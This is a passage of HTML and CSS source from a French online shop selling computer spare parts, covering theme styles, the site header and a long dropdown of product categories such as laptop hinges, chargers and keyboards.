    display: inline-block;
    border: none;
    float: left;
    border-right: 1px solid;
    border-radius: 0;
    border-color: #d9d9d9;
    height: 40px;
    background-color: #fff;
}
input.header-search-input {
    width: 65%;
    display: inline-block;
    border: none;
    float: left;
    height: 40px;
    border-radius: 0;
    right: 0px;
    position: relative;
}
button.header-search-button {
    border: none;
    color: inherit;
    position: absolute;
    right: 0;
    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
    top: 0;
    border-left: 1px solid;
    border-color: #d9d9d9;
    height: 40px;
    border-radius: 0;
}
form.search-form label {
    width: 100%;
    display: block;
}
button.dgwt-wcas-search-submit, button.dgwt-wcas-search-submit:hover {
    background: initial;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
.search-submit, .woocommerce-product-search button {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    line-height: 18px;
}
.search-field {
    width: 100%;
    padding-right: 90px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    width: auto;
    border-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
}
/* Comments */
.comment-form #comment {
    width: 100%;
}
cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { 
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid;
    border-radius: 3px;
    padding: 10px 20px;
    color: #fdb907;
    background-color: transparent;
    font-weight: 400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: transparent;
    color: #fdb907;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    background: #fafafa;
    padding: 7px 12px;
    color: #444;
    border: 2px solid #e5e5e5;
    border-radius: 3px;
}
button#place_order {
    float: none;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px;
    font-size: 19px;
    border-radius: 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-weight: 400;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce ul.products li.product.product-category {
    padding-bottom: 0;
}
.woocommerce ul.products li.product.product-category a img {
    margin: 0;
}
.woocommerce ul.products li.product.product-category {
    padding: 0;
}
.woocommerce-cart-form .coupon #coupon_code {
    width: 50%;
    max-width: 50%;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.content-date-comments {
    display: inline-block;
}
.cat-links, .tags-links {
    display: inline-block;
    margin-bottom: 5px;
    width: 100%;
}
.posted-date, .comments-meta {
    margin-right: 15px;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span {
    position: relative;
    color: #404040;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.comments-meta {
    position: relative;
    z-index: 5;
    color: #404040;
    padding: 0 8px;
    font-size: 12px;
    font-weight: 300;
    font-style: italic;
    display: inline-block;
}
.comments-meta a {
    color: #404040;
}
span.comments-meta i {
    margin-left: 5px;
}
.tags-links a {
    position: relative;
    color: #404040;
    font-style: italic;
    opacity: 0.8;
    font-size: 14px;
    margin-right: 8px;
}
.news-item {
    margin-bottom: 10px;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
}
.news-item.layout-two h2 {
    font-size: 18px;
}
.one-news-section .news-item h2 {
    margin-top: 10px;
    font-size: 28px;
}
.news-item h2 a {
    color: #404040;
    font-weight: 300;
    font-size: 40px;
}
.news-thumb {
    margin-bottom: 10px;
}
.news-thumb img {
    width: 100%;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
    display: block;
    clear: both;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    position: relative;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
    border: 1px solid;
    padding: 8px;
    border-radius: 5px;
    border-color: #d9d9d9;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-top: 15px !important;
}
.woocommerce ul.products li.product a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -20px;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product:hover a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -25px;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product .star-rating {
    margin: 0 auto;
}
.woocommerce mark, .woocommerce .mark {
    background-color: #0000;
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce-MyAccount-navigation li {
    list-style-type: none;
    border: 1px solid #e4e4e4;
    margin-bottom: -1px;
    padding: 5px 15px;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce-MyAccount-navigation li.is-active {
    background-color: rgba(0, 0, 0, 0.1);
    font-weight: bold;
}
.woocommerce .select2-container--default .select2-selection--single {
    border: 2px solid #e5e5e5;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.woocommerce .select2-container .select2-selection--single, 
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.heading-row {
    display: flex;
    float: none;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.header-right {
    min-width: 150px;
    padding-left: 0;
}
.header-right .fa, .mobile-cart .fa, .mobile-account .fa {
    font-family: "fontawesome" !important;
    font-weight: initial !important;
}
.header-cart, .header-my-account {
    float: right;
    display: block;
}
.header-my-account {
    padding-right: 15px;
}
a.cart-contents i, .header-my-account a {
    color: #000000;
    font-size: 22px;
    line-height: 22px;
    position: relative;
}
.amount-cart {
    color: #000;
    background: #fdb907;
    position: relative;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 3px;
    margin-left: 10px;
    bottom: 3px;
    font-weight: 700;
    display: inline-block;
    line-height: 1.5;
}
.amount-cart:before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 7px solid #fdb907;
    top: calc(50% - 5px);
    right: 100%;
}
.cart-contents span.count {
    font-size: 10px;
    padding: 0px;
    color: #000;
    font-weight: 700;
    background-color: #fdb907;
    border-radius: 15px;
    line-height: 18px;
    margin: 0;
    position: absolute;
    top: -10px;
    right: -11px;
    font-style: initial;
    height: 20px;
    min-width: 20px;
    text-align: center;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    border: 1px solid transparent;
}
ul.site-header-cart {
    opacity: 0;
    display: none;
    position: absolute;
    z-index: 50;
}
.woocommerce-cart ul.site-header-cart,
.woocommerce-checkout ul.site-header-cart {
    display: none !important;
}
.header-cart-block:hover ul.site-header-cart, .product-added-to-cart .header-cart-block ul.site-header-cart {
    display: block;
    opacity: 1;
    right: -10px;
    min-width: 320px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 10px;
    z-index: 9999;
    animation: showup 0.5s;
    -webkit-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
}
.added_to_cart {
    display: block;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    padding: 0 30px 0 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fdb907;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 300;
    min-width: 100px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: center;
    color: #fdb907;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
    border-bottom: 2px solid #fdb907;
    color: #fdb907;
}
.single-product div.product form.cart .plus,
.single-product div.product form.cart .minus {
    float: left;
    margin: 0;
    display: inline-block;
    padding: 5px 10px;
    color: #e2e2e2;
    border-radius: 0;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    z-index: 1;
    position: relative;
}
.single-product div.product form.cart .plus {
    margin-right: 10px;
}
.woocommerce div.product form.cart table div.quantity {
    float: left;
    margin: 0 -1px;
}
.woocommerce div.product form.cart div.quantity {
    margin: 0 -1px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 135px;
}
.woocommerce .quantity .qty {
    border: 1px solid #e2e2e2;
    padding: 5px;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    border-radius: 0;
    width: 2.7em;
}
.woocommerce div.product .woocommerce-tabs h2:first-child {
    display: none;
}
.product_meta {
    clear: both;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 20px 0;
    margin-top: 0;
}
.woocommerce div.product form.cart {
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin-top: 20px;
    border-color: #eaeaea;
    margin-bottom: 0;
}
.woocommerce div.product .product_title {
    clear: none;
    padding: 0 0 20px;
    margin: 0 0 15px;
    border-bottom: 1px solid #eaeaea;
}
section.related.products, .up-sells.upsells.products {
    clear: both;
}
section.related.products ul.products, .up-sells.upsells.products ul.products {
    margin-top: 30px;
}
.woocommerce span.onsale {
    background-color: #fdb907;
    color: #000;
    line-height: 1.7;
    min-height: 1.7em;
    border-radius: 3px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #777;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 15px;
}
p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}
.woocommerce div.product form.cart .variations select {
    min-width: 70%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.77);
    margin: 0 0 1em;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 60px;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fdb907;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 2px;
    height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: transparent;
    border: 1px solid;
    height: 10px;
}
.woocommerce .widget ul.woocommerce-widget-layered-nav-list li,
.woocommerce .widget_layered_nav_filters ul li {
    border: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: rgba(235, 233, 235, 0.46);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: rgba(247, 246, 247, 0.1);
    color: inherit;
}

nav.navigation.post-navigation {
    clear: both;
    width: 100%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.nav-subtitle {
    background: transparent;
    opacity: 0.8;
    color: initial;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.nav-links {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.nav-links .nav-title {
    position: relative;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-next .fa {
    margin-left: 5px;
}
/*****Forms*****/
ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	font-weight: bold;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #7E8AA2;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #f2f3f6; border-color: #ff9800; }
.error { color: #f00; }
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }
ol.forms li.buttons button {
	background: #ff9800;
	border: none;
	color: #000;
	cursor: pointer;
	font: 16px/16px "Avenir LT Std", Helvetica, Arial, sans-serif;
	overflow: hidden;
	padding: 6px 3px 3px 3px;
	text-transform: uppercase;
	width: auto;
}
ol.forms li.buttons button:hover { color: #222; }
ol.forms li.buttons button:active { left: -1px; position: relative; top: -1px; }
ol.forms li.buttons, ol.forms li.inline { float: right; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }
		</style>
		    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
    <body id="blog" class="wp-singular product-template-default single single-product postid-1816 wp-custom-logo wp-theme-envo-ecommerce theme-envo-ecommerce woocommerce woocommerce-page woocommerce-no-js">
		        <div class="page-wrap">
			<div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://www.cjl-info.com/" class="custom-logo-link" rel="home"><img width="512" height="510" src="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg" class="custom-logo" alt="EIRL CJL-INFO" decoding="async" fetchpriority="high" srcset="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg 512w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-416x414.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.cjl-info.com/" rel="home">EIRL CJL-INFO</a></p>
                    
                                            <p class="site-description">
                            Pièces détachées pour ordinateurs                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                        <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://www.cjl-info.com/">
                            <select class="header-search-select" name="product_cat">
                                <option value="">Toutes les catégories</option> 
                                <option value="adaptateur-pour-carte-graphique-pc-fixe">Adaptateur divers pour carte graphique pc fixe (3)</option><option value="adaptateurs-bnc-coaxial">Adaptateurs BNC coaxial (1)</option><option value="adaptateurs-chargeurs-et-transformateurs">Adaptateurs chargeurs et transformateurs (4)</option><option value="adaptateurs-clavier-et-souris">Adaptateurs clavier et souris (5)</option><option value="adaptateurs-convertisseurs-sata-ide-vers-usb">Adaptateurs convertisseurs Sata, Ide vers USB (1)</option><option value="adaptateurs-divers">Adaptateurs Divers (25)</option><option value="adaptateurs-divers-pour-alimentation-pc-fixe">Adaptateurs divers pour alimentation pc fixe (25)</option><option value="adaptateurs-ecran">Adaptateurs écran (6)</option><option value="adaptateurs-usb">Adaptateurs USB (4)</option><option value="adaptateurs-usb-pour-pc-fixe">Adaptateurs USB pour pc fixe (5)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables">Attaches fixation batterie pour ordinateur portables (3)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-asus">Attaches fixation batterie pour ordinateur portables Asus (2)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-hp">Attaches fixation batterie pour ordinateur portables HP (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables">Bouton Power ( ON / Off ) pour ordinateurs portables (101)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-acer">Bouton Power ( ON / Off ) pour ordinateurs portables Acer (12)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-asus">Bouton Power ( ON / Off ) pour ordinateurs portables Asus (3)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-dell">Bouton Power ( ON / Off ) pour ordinateurs portables Dell (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-fujitsu">Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-hp">Bouton Power ( ON / Off ) pour ordinateurs portables HP (47)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-lenovo">Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-packard-bell">Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell (4)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-toshiba">Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba (27)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-samsung">Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-sony">Bouton Power ( ON /OFF ) pour ordinateurs portables Sony (4)</option><option value="cable-demarrage-carte-mere">Câble démarrage carte mère (1)</option><option value="cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour">Câble démarrage carte mère (1)</option><option value="cable-prise-anglaise">Câble prise anglaise (1)</option><option value="cable-sata">Câble Sata (7)</option><option value="cables">Câbles (34)</option><option value="cables-alimentations-pc-fixe-et-ecrans">Câbles alimentations pc fixe et écrans (1)</option><option value="cables-audio">Câbles Audio (3)</option><option value="cables-ecran-displayport">Câbles écran DISPLAYPORT (1)</option><option value="cables-ecran-dvi-d-dvi-i">Câbles écran DVI-D DVI-I (1)</option><option value="cables-ecran-hdmi">Câbles écran HDMI (2)</option><option value="cables-ecran-vga">Câbles écran VGA (1)</option><option value="cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables (29)</option><option value="cables-ecrans-pour-ordinateurs-portables-acer">Câbles écrans pour ordinateurs portables Acer (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-asus">Câbles écrans pour ordinateurs portables Asus (14)</option><option value="cables-ecrans-pour-ordinateurs-portables-dell">Câbles écrans pour ordinateurs portables Dell (5)</option><option value="hp-cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables HP (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-hp">Câbles écrans pour ordinateurs portables HP (2)</option><option value="cables-ecrans-pour-ordinateurs-portables-lenovo">Câbles écrans pour ordinateurs portables Lenovo (5)</option><option value="cables-ecrans-pour-ordinateurs-portables-packard-bell">Câbles écrans pour ordinateurs portables Packard Bell (1)</option><option value="cables-reseaux">Câbles Réseaux (3)</option><option value="cables-reseauxrj45">Câbles Réseaux RJ45 (3)</option><option value="cables-sata">Câbles Sata (14)</option><option value="cables-trefle-pour-chargeurs">Câbles trèfle pour chargeurs (1)</option><option value="cables-usb">Câbles USB (6)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables">Caches charnières et panneau de contrôle pour ordinateurs portables (8)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer">Caches charnières et panneau de contrôle pour ordinateurs portables Acer (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus">Caches charnières et panneau de contrôle pour ordinateurs portables Asus (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell">Caches charnières et panneau de contrôle pour ordinateurs portables Dell (2)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu">Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp">Caches charnières et panneau de contrôle pour ordinateurs portables HP (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables">Caddy fixation disque dur pour ordinateurs portables (73)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-acer">Caddy fixation disque dur pour ordinateurs portables Acer (11)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-asus">Caddy fixation disque dur pour ordinateurs portables Asus (9)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-dell">Caddy fixation disque dur pour ordinateurs portables Dell (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu">Caddy fixation disque dur pour ordinateurs portables Fujitsu (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-hp">Caddy fixation disque dur pour ordinateurs portables HP (23)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo">Caddy fixation disque dur pour ordinateurs portables Lenovo (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-msi">Caddy fixation disque dur pour ordinateurs portables MSI (1)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell">Caddy fixation disque dur pour ordinateurs portables Packard Bell (5)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung">Caddy fixation disque dur pour ordinateurs portables Samsung (4)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-sony">Caddy fixation disque dur pour ordinateurs portables Sony (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba">Caddy fixation disque dur pour ordinateurs portables Toshiba (10)</option><option value="carte-mere-pour-ordinateurs-portables">Carte mère pour ordinateurs portables (2)</option><option value="carte-mere-pour-ordinateurs-portables-hp">Carte mère pour ordinateurs portables HP (2)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-asus">Carte Wifi et Bluetooth pour ordinateur portables Asus (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-dell">Carte Wifi et Bluetooth pour ordinateur portables Dell (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-divers">Carte Wifi et Bluetooth pour ordinateur portables divers (14)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-hp">Carte Wifi et Bluetooth pour ordinateur portables HP (4)</option><option value="carte-wifi-et-bluetooth-pour-ordinateurs-portables">Carte Wifi et Bluetooth pour ordinateurs portables (20)</option><option value="cartes-wifi-et-bluetooth-pour-ordinateurs-fixe">Cartes Wifi et Bluetooth pour ordinateurs Fixe (1)</option><option value="chargeur">Chargeurs (18)</option><option value="chargeurs-12v">Chargeurs 12V (1)</option><option value="chargeurs-5v">Chargeurs 5V (1)</option><option value="chargeurs-9v">Chargeurs 9V (1)</option><option value="chargeurs-divers">Chargeurs divers (23)</option><option value="chargeurs-pour-ordinateurs-portable-acer">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-asus">Chargeurs pour ordinateurs portable Asus (1)</option><option value="chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers">Chargeurs pour ordinateurs portable Asus (2)</option><option value="chargeurs-pour-ordinateurs-portable-dell">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-hp">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo-chargeur">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-samsung">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-universel">Chargeurs universel (1)</option><option value="charniere-pour-ordinateurs-portables-lenovo">Charnière pour ordinateurs portables Lenovo (3)</option><option value="charnieres">Charnières (90)</option><option value="charnieres-pour-ordinateur-portables-divers">Charnières pour ordinateur portables Divers (1)</option><option value="charnieres-pour-ordinateurs-portables-acer">Charnières pour ordinateurs portables Acer (8)</option><option value="charnieres-pour-ordinateurs-portables-asus">Charnières pour ordinateurs portables Asus (20)</option><option value="charnieres-pour-ordinateurs-portables-dell">Charnières pour ordinateurs portables Dell (9)</option><option value="charnieres-pour-ordinateurs-portables-fujitsu">Charnières pour ordinateurs portables Fujitsu (2)</option><option value="charnieres-pour-ordinateurs-portables-hp">Charnières pour ordinateurs portables HP (22)</option><option value="charnieres-pour-ordinateurs-portables-packard-bell">Charnières pour ordinateurs portables Packard Bell (1)</option><option value="charnieres-pour-ordinateurs-portables-samsung">Charnières pour ordinateurs portables Samsung (9)</option><option value="charnieres-pour-ordinateurs-portables-sony">Charnières pour ordinateurs portables Sony (5)</option><option value="charnieres-pour-ordinateurs-portables-toshiba">Charnières pour ordinateurs portables Toshiba (10)</option><option value="claviers">Claviers (1)</option><option value="claviers-pour-ordinateurs-portables">Claviers pour ordinateurs portables (31)</option><option value="claviers-pour-ordinateurs-portables-acer">Claviers pour ordinateurs portables Acer (1)</option><option value="claviers-pour-ordinateurs-portables-asus">Claviers pour ordinateurs portables Asus (1)</option><option value="claviers-pour-ordinateurs-portables-dell">Claviers pour ordinateurs portables Dell (1)</option><option value="claviers-pour-ordinateurs-portables-fujitsu">Claviers pour ordinateurs portables Fujitsu (1)</option><option value="claviers-pour-ordinateurs-portables-hp">Claviers pour ordinateurs portables HP (28)</option><option value="claviers-pour-ordinateurs-portables-msi">Claviers pour ordinateurs portables Msi (1)</option><option value="claviers-pour-ordinateurs-portables-packard-bell">Claviers pour ordinateurs portables Packard Bell (1)</option><option 